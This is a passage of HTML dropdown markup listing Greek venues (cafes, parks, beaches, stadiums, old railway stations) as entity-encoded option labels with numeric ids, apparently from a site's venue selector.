	<option value="61533">&Omicron;&lambda;&upsilon;&mu;&pi;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Xi;&iota;&phi;&alpha;&sigma;&kappa;ί&alpha;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ</option>
	<option value="62182">&Omicron;&lambda;&upsilon;&mu;&pi;&iota;&alpha;&kappa;ό &Pi;&omicron;&delta;&eta;&lambda;&alpha;&tau;&omicron;&delta;&rho;ό&mu;&iota;&omicron;</option>
	<option value="60750">&Omicron;&lambda;ύ&mu;&pi;&iota;&omicron;&nu;</option>
	<option value="60855">&Omicron;&mu;&alpha;&lambda;ό&sigmaf;</option>
	<option value="64014">&Omicron;&mu;ή&rho;&epsilon;&iota;&omicron; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="63905">&Omicron;&mu;&pi;&rho;έ&lambda;&alpha;</option>
	<option value="62127">Ό&nu;&alpha;&rho; Rock Cafe Bar</option>
	<option value="61849">&Omicron;&nu;&epsilon;&iota;&rho;&omicron;&delta;&rho;ό&mu;&iota;&omicron;</option>
	<option value="60751">&Omicron;&nu;&epsilon;ί&rho;&omicron;&upsilon; &Omega;&Delta;&Eta;&sigma;&sigma;&epsilon;&iota;&alpha;</option>
	<option value="61325">&Omicron;&nu;&epsilon;&iota;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta; &Delta;&rho;ά&mu;&alpha;&sigmaf;</option>
	<option value="63854">&Omicron;&nu;ή&sigma;&iota;&mu;&omicron;&nu; Art Cafe</option>
	<option value="60845">Ό&nu;&omicron;&mu;&alpha; &Tau;&omicron;&upsilon; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="60523">&Omicron;&xi;&upsilon;&gamma;ό&nu;&omicron; Live</option>
	<option value="63724">Ό&pi;&omega;&sigmaf; &Pi;&alpha;&lambda;&iota;ά</option>
	<option value="62450">&Omicron;&rho;ί&zeta;&omicron;&nu;&tau;&alpha;&sigmaf; &Gamma;&epsilon;&gamma;&omicron;&nu;ό&tau;&omega;&nu;</option>
	<option value="63992">Ό&rho;&mu;&omicron;&sigmaf; &Lambda;&omega;</option>
	<option value="61556">&Omicron;&rho;&omicron;&pi;έ&delta;&iota;&omicron; &Alpha;&gamma;. &Tau;&rho;&iota;ά&delta;&alpha;&sigmaf;</option>
	<option value="60976">&Omicron;&rho;&omicron;&pi;έ&delta;&iota;&omicron; &Alpha;&gamma;ί&alpha;&sigmaf; &Tau;&rho;&iota;ά&delta;&alpha;&sigmaf;</option>
	<option value="61621">Ό&rho;&omicron;&sigmaf; &Epsilon;&lambda;&iota;&kappa;ώ&nu;&alpha;</option>
	<option value="62704">&Omicron;&rho;&phi;έ&alpha;&sigmaf;</option>
	<option value="61874">Ό&sigma;&omicron; &Pi;&alpha;&tau;ά&epsilon;&iota; &Eta; &Gamma;ά&tau;&alpha;</option>
	<option value="61844">Ό&sigma;&tau;&rho;&iota;&alpha; Cafe</option>
	<option value="63623">Ό&sigma;&tau;&rho;&iota;&alpha; Cafe Bar</option>
	<option value="62051">Ό&chi;&theta;&epsilon;&sigmaf; &Pi;&omicron;&tau;&alpha;&mu;&omicron;ύ Ά&rho;&delta;&alpha;</option>
	<option value="63477">Ό&chi;&theta;&epsilon;&sigmaf; &tau;&omicron;&upsilon; &Lambda;ή&lambda;&alpha;&nu;&tau;&alpha;</option>
	<option value="63389">&Omicron;&chi;&tau;ώ</option>
	<option value="63390">&Omicron;&chi;&tau;ώ</option>
	<option value="62258">&Pi;&alpha;Sά&gamma;&iota;&omicron;8 </option>
	<option value="60696">&Pi;&alpha;&gamma;&kappa;&rho;ή&tau;&iota;&omicron; &Sigma;&tau;ά&delta;&iota;&omicron;</option>
	<option value="61628">&Pi;&alpha;&lambda;&alpha;ί &Nu;&tau;&epsilon; &Sigma;&pi;&omicron;&rho;</option>
	<option value="63708">&Pi;&alpha;&lambda;&alpha;&iota;ά &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ά &Sigma;&phi;&alpha;&gamma;&epsilon;ί&alpha;</option>
	<option value="61878">&Pi;&alpha;&lambda;&alpha;&iota;ά &Sigma;&phi;&alpha;&gamma;&epsilon;ί&alpha; (&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; 7)</option>
	<option value="62536">&Pi;&alpha;&lambda;&alpha;&iota;ά &Sigma;&phi;&alpha;&gamma;&epsilon;ί&alpha; &Pi;&alpha;&tau;&rho;ώ&nu;</option>
	<option value="62571">&Pi;&alpha;&lambda;&alpha;&iota;ό &Alpha;&rho;&sigma;ά&kappa;&epsilon;&iota;&omicron;</option>
	<option value="61547">&Pi;&alpha;&lambda;&alpha;&iota;ό &Epsilon;&lambda;&alpha;&iota;&omicron;&upsilon;&rho;&gamma;&epsilon;ί&omicron; &Epsilon;&lambda;&epsilon;&upsilon;&sigma;ί&nu;&alpha;&sigmaf;</option>
	<option value="61016">&Pi;&alpha;&lambda;&alpha;&iota;ό &Epsilon;&rho;&gamma;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron; &Pi;&epsilon;&lambda;&alpha;&rho;&gamma;&omicron;ύ</option>
	<option value="63338">&Pi;&alpha;&lambda;&alpha;&iota;ό &Lambda;&iota;&theta;&omicron;&gamma;&rho;&alpha;&phi;&epsilon;ί&omicron; &Pi;&alpha;&pi;&alpha;&sigma;&tau;&rho;ά&tau;&omicron;&sigmaf; &ndash; &Pi;&rho;&omicron;&omicron;&rho;&iota;&sigma;&mu;ό&sigmaf; &Pi;&alpha;&pi;&alpha;&sigma;&tau;</option>
	<option value="63207">&Pi;&alpha;&lambda;&alpha;&iota;ό &Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Kappa;έ&rho;&kappa;&upsilon;&rho;&alpha;&sigmaf;</option>
	<option value="63458">&Pi;&alpha;&lambda;&alpha;&iota;ό &Chi;&rho;&eta;&mu;&alpha;&tau;&iota;&sigma;&tau;ή&rho;&iota;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="64233">&Pi;&alpha;&lambda;&alpha;&iota;ό &Chi;&rho;&eta;&mu;&alpha;&tau;&iota;&sigma;&tau;ή&rho;&iota;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="63745">&Pi;&alpha;&lambda;&alpha;&iota;ό&pi;&omicron;&lambda;&eta; &Sigma;&alpha;&mu;&omicron;&theta;&rho;ά&kappa;&eta;&sigmaf;</option>
	<option value="63509">&Pi;&alpha;&lambda;&alpha;&iota;ό&sigmaf; &Sigma;&iota;&delta;&eta;&rho;&omicron;&delta;&rho;&omicron;&mu;&iota;&kappa;ό&sigmaf; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf;</option>
	<option value="61096">&Pi;&alpha;&lambda;&alpha;&iota;ό&sigmaf; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf; &Tau;&rho;έ&nu;&omicron;&upsilon; &Delta;&iota;&omicron;&nu;ύ&sigma;&omicron;&upsilon;</option>
	<option value="64004">&Pi;&alpha;&lambda;&alpha;&iota;ό&chi;&omega;&rho;&alpha; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="62087">&Pi;&alpha;&lambda;&alpha;&tau;ά&kappa;&iota; (&Nu;έ&alpha; &Kappa;&rho;ή&nu;&eta;)</option>
	<option value="60600">&Pi;&alpha;&lambda;&iota;ά &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; </option>
	<option value="62394">&Pi;&alpha;&lambda;&iota;ά &Beta;&lambda;&alpha;&chi;ά&tau;&alpha; &Sigma;ά&mu;&eta;&sigmaf;</option>
	<option value="60871">&Pi;&alpha;&lambda;&iota;ά &Epsilon;&beta;&rho;&alpha;ϊ&kappa;ή &Sigma;&upsilon;&nu;&omicron;&iota;&kappa;ί&alpha; (&Sigma;&upsilon;&nu;&alpha;&gamma;&omega;&gamma;ή)</option>
	<option value="63043">&Pi;&alpha;&lambda;&iota;ά &Mu;&alpha;&rho;&kappa;ί&zeta;&alpha;</option>
	<option value="63310">&Pi;&alpha;&lambda;&iota;ά &Sigma;&phi;&alpha;&gamma;&epsilon;ί&alpha; &Chi;ώ&rho;&alpha;&sigmaf; &Tau;ή&nu;&omicron;&upsilon;</option>
	<option value="62355">&Pi;&alpha;&lambda;&iota;ά&tau;&sigma;&omicron;&sigmaf; Cafe Wine Bar</option>
	<option value="63967">&Pi;&alpha;&lambda;&iota;ό &Alpha;&mu;&alpha;&xi;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron; &Omicron;.&Sigma;&Upsilon;.</option>
	<option value="62530">&Pi;&alpha;&lambda;&iota;ό &Lambda;&iota;&tau;&rho;ί&beta;&iota;</option>
	<option value="64255">&Pi;&alpha;&lambda;&iota;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;</option>
	<option value="63474">&Pi;&alpha;&lambda;&iota;ό&sigmaf; &Sigma;&iota;&delta;&eta;&rho;&omicron;&delta;&rho;&omicron;&mu;&iota;&kappa;ό&sigmaf; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf; &Alpha;&gamma;. &Theta;&epsilon;&omicron;&delta;ώ&rho;&omega;&nu;</option>
	<option value="62744">&Pi;&alpha;&lambda;&iota;ό&sigmaf; &Sigma;&iota;&delta;&eta;&rho;&omicron;&delta;&rho;&omicron;&mu;&iota;&kappa;ό&sigmaf; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf; &Pi;&epsilon;&lambda;&omicron;&pi;&omicron;&nu;&nu;ή&sigma;&omicron;&upsilon;</option>
	<option value="60705">&Pi;&alpha;&lambda;&mu;ό&sigmaf;</option>
	<option value="60695">&Pi;&alpha;&mu;&pi;&epsilon;&lambda;&omicron;&pi;&omicron;&nu;&nu;&eta;&sigma;&iota;&alpha;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron;</option>
	<option value="61056">&Pi;&alpha;&nu;&alpha;&gamma;ί&alpha; &Epsilon;&lambda;&epsilon;ή&sigma;&tau;&rho;&iota;&alpha; </option>
	<option value="61452">&Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron; &Mu;&alpha;&kappa;&epsilon;&delta;&omicron;&nu;ί&alpha;&sigmaf;</option>
	<option value="61139">&Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron; &Nu;&omicron;&mu;&iota;&kappa;ή&sigmaf;</option>
	<option value="61700">&Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron; &Pi;&alpha;&tau;&rho;ώ&nu;</option>
	<option value="62554">&Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;&iota;&omicron;ύ&pi;&omicron;&lambda;&eta; &Zeta;&omega;&gamma;&rho;ά&phi;&omicron;&upsilon;</option>
	<option value="61574">&Pi;ά&nu;&theta;&epsilon;&omicron;&nu;</option>
	<option value="63630">&Pi;ά&nu;&tau;&epsilon;&iota;&omicron; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron; - &Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;&epsilon;&lambda;&epsilon;&tau;ώ&nu;</option>
	<option value="60588">&Pi;&alpha;&pi;&alpha;&sigma;&tau;&rho;ά&tau;&epsilon;&iota;&omicron; &Mu;έ&gamma;&alpha;&rho;&omicron; &Gamma;.&Epsilon;. &Alpha;&gamma;&rho;&iota;&nu;ί&omicron;&upsilon; </option>
	<option value="63606">&Pi;&alpha;&rho;&alpha;&delta;&omicron;&sigma;&iota;&alpha;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; '&Omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;ό&sigmaf;'</option>
	<option value="63735">&Pi;&alpha;&rho;&alpha;&delta;&omicron;&sigma;&iota;&alpha;&kappa;ό&sigmaf; &Xi;&epsilon;&nu;ώ&nu;&alpha;&sigmaf; Faris</option>
	<option value="61253">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; Live</option>
	<option value="61202">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; Live Club</option>
	<option value="62909">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;&gamma;&epsilon;&lambda;&omicron;&chi;&omega;&rho;ί&omicron;&upsilon;</option>
	<option value="63857">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;ί&alpha;&sigmaf; Ά&nu;&nu;&alpha;&sigmaf;</option>
	<option value="64069">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="60891">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Nu;&iota;&kappa;&omicron;&lambda;ά&omicron;&upsilon;</option>
	<option value="63222">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Pi;&alpha;&nu;&tau;&epsilon;&lambda;&epsilon;ή&mu;&omicron;&nu;&alpha;</option>
	<option value="62936">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Sigma;&pi;&upsilon;&rho;ί&delta;&omega;&nu;&alpha;</option>
	<option value="63267">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&iota;&gamma;&iota;ά&lambda;&eta;&sigmaf;</option>
	<option value="64073">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&rho;ί&lambda;&lambda;&alpha;&sigmaf;</option>
	<option value="61060">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;ύ&lambda;&omega;&nu;&alpha; (&Gamma;έ&rho;&alpha;&sigmaf;) </option>
	<option value="61036">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;ύ&rho;&alpha;&sigmaf;</option>
	<option value="61949">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Beta;&alpha;&tau;&epsilon;&rho;ώ&nu;</option>
	<option value="62076">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Iota;&epsilon;&rho;&alpha;&tau;&iota;&kappa;ή&sigmaf;</option>
	<option value="62922">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Iota;&epsilon;&rho;ό</option>
	<option value="63243">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Kappa;ά&theta;&iota;&sigma;&mu;&alpha;</option>
	<option value="62106">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Kappa;&alpha;&lambda;&lambda;&iota;&theta;έ&alpha;&sigmaf;</option>
	<option value="61020">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Kappa;&alpha;&rho;&alpha;&theta;ώ&nu;&alpha;</option>
	<option value="63280">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Kappa;&epsilon;&rho;&alpha;&mu;&omega;&tau;ή&sigmaf;</option>
	<option value="60979">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Kappa;&iota;&omicron;&tau;ά&rho;&iota;</option>
	<option value="61633">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Lambda;&omicron;&upsilon;&tau;&rho;&omicron;ύ &Sigma;ά&mu;&eta;&sigmaf;</option>
	<option value="61049">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Mu;&alpha;&rho;&mu;&alpha;&rho;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="62792">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Mu;ά&tau;&alpha;&lambda;&alpha;</option>
	<option value="62396">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Mu;&omicron;&sigma;&chi;ά&tau;&omicron;&upsilon;</option>
	<option value="61996">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Mu;ώ&lambda;&omicron;&upsilon;</option>
	<option value="60532">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Nu;έ&alpha;&sigmaf; &Kappa;ί&omicron;&upsilon;</option>
	<option value="62042">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Nu;&eta;&sigma;ά&kappa;&iota;</option>
	<option value="62044">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Pi;&alpha;&lambda;&iota;&omicron;&mu;ά&gamma;&alpha;&zeta;&alpha;</option>
	<option value="64190">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Pi;&alpha;&rho;&omicron;&iota;&kappa;&iota;ά&sigmaf;</option>
	<option value="62805">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Pi;&omicron;&rho;ί</option>
	<option value="61064">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Rho;ά&chi;&epsilon;&sigmaf; </option>
	<option value="61031">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Tau;&sigma;&alpha;&mu;&pi;ί&kappa;&alpha;&sigmaf; </option>
	<option value="60998">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Phi;&lambda;ά&mu;&pi;&omicron;&upsilon;&rho;&omicron;</option>
	<option value="63750">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Chi;&epsilon;&rho;&omicron;&nu;ή&sigma;&iota;</option>
	<option value="62442">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha;-&Lambda;&iota;&mu;ά&nu;&iota; &Beta;ά&rho;&kappa;&iota;&zeta;&alpha;&sigmaf;</option>
	<option value="62910">&Pi;&alpha;&rho;&alpha;&pi;&omicron;&tau;ά&mu;&iota;&omicron; &Pi;ά&rho;&kappa;&omicron; Ά&rho;&tau;&alpha;&sigmaf;</option>
	<option value="63259">&Pi;&alpha;&rho;&theta;&epsilon;&nu;&alpha;&gamma;&omega;&gamma;&epsilon;ί&omicron;</option>
	<option value="63262">&Pi;ά&rho;&kappa;&iota;&nu;&gamma;&kappa; &Nu;&alpha;&upsilon;&sigma;&tau;ά&theta;&mu;&omicron;&upsilon;</option>
	<option value="61099">&Pi;ά&rho;&kappa;&omicron;  &Epsilon;&nu;ό&pi;&lambda;&omega;&nu; &Delta;&upsilon;&nu;ά&mu;&epsilon;&omega;&nu; &Tau;&alpha;ύ&rho;&omicron;&upsilon; </option>
	<option value="63538">&Pi;ά&rho;&kappa;&omicron; '&Chi;&alpha;&mu;ό&gamma;&epsilon;&lambda;&omicron; &tau;&omicron;&upsilon; &Pi;&alpha;&iota;&delta;&iota;&omicron;ύ'</option>
	<option value="61668">&Pi;ά&rho;&kappa;&omicron; &Alpha;&gamma;. &Tau;&rho;&iota;ά&delta;&alpha;&sigmaf; - &Lambda;&alpha;&mu;&pi;&eta;&delta;ό&nu;&alpha;</option>
	<option value="63481">&Pi;ά&rho;&kappa;&omicron; &Alpha;&phi;&iota;&delta;&nu;ώ&nu;</option>
	<option value="62836">&Pi;ά&rho;&kappa;&omicron; &Gamma;&epsilon;&omega;&rho;&gamma;&iota;ά&delta;&eta;</option>
	<option value="63856">&Pi;ά&rho;&kappa;&omicron; &Gamma;&omicron;&upsilon;&delta;ή</option>
	<option value="64264">&Pi;ά&rho;&kappa;&omicron; &Delta;&upsilon;&tau;&iota;&kappa;ή&sigmaf; &Pi;&alpha;&rho;&alpha;&lambda;ί&alpha;&sigmaf; (&Kappa;&upsilon;&kappa;&lambda;. &Alpha;&gamma;&omega;&gamma;ή&sigmaf;)</option>
	<option value="64159">&Pi;ά&rho;&kappa;&omicron; &Epsilon;&iota;&rho;ή&nu;&eta;&sigmaf;</option>
	<option value="62326">&Pi;ά&rho;&kappa;&omicron; &Epsilon;&iota;&rho;ή&nu;&eta;&sigmaf; &amp; &Phi;&iota;&lambda;ί&alpha;&sigmaf; &tau;&omega;&nu; &Lambda;&alpha;ώ&nu;</option>
	<option value="63707">&Pi;ά&rho;&kappa;&omicron; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;ί&alpha;&sigmaf;</option>
	<option value="61661">&Pi;ά&rho;&kappa;&omicron; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;ί&omicron;&upsilon; &Beta;&epsilon;&nu;&iota;&zeta;έ&lambda;&omicron;&upsilon;</option>
	<option value="63290">&Pi;ά&rho;&kappa;&omicron; &Epsilon;&upsilon;&rho;ώ&tau;&alpha;</option>
	<option value="64003">&Pi;ά&rho;&kappa;&omicron; &Eta;&rho;ώ&omega;&nu; &Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63225">&Pi;ά&rho;&kappa;&omicron; &Kappa;&upsilon;&kappa;&lambda;&omicron;&phi;&omicron;&rho;&iota;&alpha;&kappa;ή&sigmaf; &Alpha;&gamma;&omega;&gamma;ή&sigmaf; &Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63497">&Pi;ά&rho;&kappa;&omicron; &Kappa;&upsilon;&kappa;&lambda;&omicron;&phi;&omicron;&rho;&iota;&alpha;&kappa;ή&sigmaf; &Alpha;&gamma;&omega;&gamma;ή&sigmaf; &Xi;&upsilon;&lambda;ό&kappa;&alpha;&sigma;&tau;&rho;&omicron;&upsilon;</option>
	<option value="61602">&Pi;ά&rho;&kappa;&omicron; &Kappa;&upsilon;&kappa;&lambda;&omicron;&phi;&omicron;&rho;&iota;&alpha;&kappa;ή&sigmaf; &Alpha;&gamma;&omega;&gamma;ή&sigmaf; &Chi;&alpha;&lambda;&alpha;&nu;&delta;&rho;ί&omicron;&upsilon;</option>
	<option value="61654">&Pi;ά&rho;&kappa;&omicron; &Lambda;&iota;&theta;&alpha;&rho;ί&tau;&sigma;&iota;&alpha;</option>
	<option value="62024">&Pi;ά&rho;&kappa;&omicron; &Mu;&omicron;&upsilon;&sigma;ώ&nu;</option>
	<option value="62091">&Pi;ά&rho;&kappa;&omicron; &Nu;έ&alpha;&sigmaf; &Epsilon;&lambda;&beta;&epsilon;&tau;ί&alpha;&sigmaf;</option>
	<option value="63545">&Pi;ά&rho;&kappa;&omicron; &Omicron;.&Tau;.216</option>
	<option value="62858">&Pi;ά&rho;&kappa;&omicron; &Pi;&alpha;&nu;&alpha;&gamma;&iota;&omega;&tau;ά&kappa;&eta;</option>
	<option value="64151">&Pi;ά&rho;&kappa;&omicron; &Pi;ά&rho;&omicron;&upsilon; - &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&chi;ί&lambda;&omicron;&chi;&omicron;&sigmaf;</option>
	<option value="62425">&Pi;ά&rho;&kappa;&omicron; &Pi;&alpha;&upsilon;&sigma;ί&lambda;&upsilon;&pi;&omicron;&upsilon;</option>
	<option value="61672">&Pi;ά&rho;&kappa;&omicron; &Pi;&epsilon;&delta;ί&omicron;&nu; Ά&rho;&epsilon;&omega;&sigmaf;</option>
	<option value="63332">&Pi;ά&rho;&kappa;&omicron; &Rho;&iota;&zeta;ά&rho;&eta;</option>
	<option value="61104">&Pi;ά&rho;&kappa;&omicron; &Sigma;&Pi;&Kappa;</option>
	<option value="60991">&Pi;ά&rho;&kappa;&omicron; &Sigma;&phi;&alpha;&gamma;&epsilon;ί&omega;&nu;</option>
	<option value="63513">&Pi;ά&rho;&kappa;&omicron; &tau;&omicron;&upsilon; &Omicron;&Sigma;&Epsilon;</option>
	<option value="62411">&Pi;ά&rho;&kappa;&omicron; &Phi;&iota;&xi;</option>
	<option value="61608">&Pi;ά&rho;&kappa;&omicron; &Chi;&lambda;&omicron;&upsilon;&beta;&epsilon;&rho;ά&kappa;&eta;</option>
	<option value="62926">&Pi;ά&rho;&omicron;&sigmaf;</option>
	<option value="64208">&Pi;&alpha;&tau;ά&rho;&iota;</option>
	<option value="60739">&Pi;&alpha;&tau;&alpha;&tau;&rho;ά&kappa;</option>
	<option value="63999">&Pi;&alpha;&tau;&iota;&nu;ά&zeta;</option>
	<option value="63150">&Pi;ά&tau;&mu;&omicron;&sigmaf;</option>
	<option value="61622">&Pi;&alpha;&tau;&tau;ί&chi;&epsilon;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62540">&Pi;&alpha;&upsilon;&sigma;ί&lambda;&upsilon;&pi;&omicron;&nu;</option>
	<option value="61961">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; 25&eta;&sigmaf; &Mu;&alpha;&rho;&tau;ί&omicron;&upsilon;</option>
	<option value="62730">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Alpha;&gamma;ί&omega;&nu; &Alpha;&nu;&alpha;&rho;&gamma;ύ&rho;&omega;&nu;</option>
	<option value="63397">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Beta;&alpha;&lambda;&tau;&epsilon;&tau;&sigma;ί&omicron;&upsilon;</option>
	<option value="62303">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Gamma;&epsilon;&omega;&rho;&gamma;. &Omicron;&lambda;&upsilon;&mu;&pi;ί&omicron;&upsilon;</option>
	<option value="62432">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Gamma;&upsilon;&phi;&tau;&omicron;&pi;&omicron;ύ&lambda;&omicron;&upsilon;</option>
	<option value="63138">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Epsilon;&rho;&mu;&omicron;ύ</option>
	<option value="63705">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Epsilon;&rho;&mu;&omicron;ύ / &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;&omicron;ύ</option>
	<option value="62867">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Kappa;&omicron;&upsilon;&mu;&omicron;&upsilon;&nu;&delta;&omicron;ύ&rho;&omicron;&upsilon;-&Kappa;&omicron;&nu;&tau;&alpha;&rho;ά&tau;&omicron;&upsilon;</option>
	<option value="63562">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Sigma;&epsilon;&rho;&rho;ώ&nu;</option>
	<option value="64053">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Phi;&omega;&kappa;ί&omega;&nu;&omicron;&sigmaf; &Nu;έ&gamma;&rho;&eta;</option>
	<option value="63002">&Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 117</option>
	<option value="63054">&Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 117 Academy</option>
	<option value="63880">&Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 131</option>
	<option value="61959">&Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 260</option>
	<option value="61365">&Pi;&epsilon;&iota;&rho;&alpha;&mu;&alpha;&tau;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Alpha;&nu;ά&mu;&epsilon;&sigma;&alpha;</option>
	<option value="63111">&Pi;έ&rho;&alpha;&nu;</option>
	<option value="62278">&Pi;έ&rho;&alpha;&nu;, &Tau;&omicron; &Kappa;&alpha;&phi;έ &Alpha;&mu;ά&nu; &Tau;&eta;&sigmaf; &Pi;ό&lambda;&eta;&sigmaf;</option>
	<option value="64249">&Pi;&epsilon;&rho;&iota;&beta;ά&lambda;&lambda;&omicron;&nu; &Chi;ώ&rho;&omicron;&sigmaf;</option>
	<option value="60942">&Pi;&epsilon;&rho;&iota;&beta;&alpha;&lambda;&lambda;&omicron;&nu;&tau;&iota;&kappa;ό &kappa;&alpha;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; Ά&iota; &Gamma;&iota;ά&nu;&nu;&eta;&sigmaf; &Delta;έ</option>
	<option value="62904">&Pi;&epsilon;&rho;&iota;&beta;&alpha;&lambda;&lambda;&omicron;&nu;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &Epsilon;&upsilon;&alpha;&iota;&sigma;&theta;&eta;&tau;&omicron;&pi;&omicron;ί&eta;&sigma;&eta;&sigmaf; '&Alpha;&nu;&tau;ώ&nu;&eta;&sigmaf; &Tau;&rho;ί</option>
	<option value="61221">&Pi;&epsilon;&rho;&iota;&beta;ό&lambda;&iota; &tau;' &Omicron;&upsilon;&rho;&alpha;&nu;&omicron;ύ</option>
	<option value="62122">&Pi;&epsilon;&rho;&iota;&eta;&gamma;&eta;&tau;&iota;&kappa;ή &Lambda;έ&sigma;&chi;&eta; &Rho;&epsilon;&theta;ύ&mu;&nu;&omicron;&upsilon;</option>
	<option value="63813">&Pi;&epsilon;&rho;ί&pi;&omicron;&upsilon; Cocktail Bar</option>
	<option value="63916">&Pi;&epsilon;&rho;&iota;&sigma;&pi;&omega;&mu;έ&nu;&eta; Cafe</option>
